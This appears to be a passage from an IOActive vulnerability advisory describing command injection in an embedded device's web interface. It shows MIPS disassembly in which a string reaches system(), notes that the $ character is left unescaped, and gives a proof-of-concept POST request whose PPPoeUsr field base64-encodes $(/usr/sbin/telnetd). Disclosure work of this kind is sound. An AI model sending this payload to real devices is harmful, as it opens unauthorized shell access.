IOActive TM
The string is later used by pppoeCmdReq_core as a parameter for the function system() as shown below:
.globl pppoeCmdReq_core
pppoeCmdReq_core:
...
addiu   $a1, (pppoe_cmd - 0x530000)
la      $t9, pppoeFormatCmd
nop
jalr    $t9 ; pppoeFormatCmd
nop
lw      $gp, 0x210+var_1F8($fp)
nop
la      $a0, 0x530000
nop
addiu   $a0, (pppoe_cmd - 0x530000)
la      $t9, system
nop
jalr    $t9 ; system
...
The analysis of the function adapterShell revealed that while most hazardous characters are escaped (", \, `), the $ character is not. Since the string is surrounded by double-quotes ("), an attacker could inject OS commands that will be executed on the device (e.g. $(shell command)).
As a proof-of-concept, the following request was issued to the administrative web interface:
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101
Firefox/43.0
Accept: text/plain, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.10/index.html
Content-Length: 277
Cookie: sess=al1gkgxf2xiecs2
Connection: close

DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&Stati
cDns0=0.0.0.0&StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=2
55.255.255.0&PPPoeAuto=1&PPPoeUsr=JCgvdXNyL3NiaW4vdGVsbmV0ZCk%3D&PPPoeP
wd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&token=kw8shq4v63oe04i
Where the parameter PPPoeUsr is the base64 encoded version of $(/usr/sbin/telnetd).
©IOActive, Inc. All Rights Reserved [3]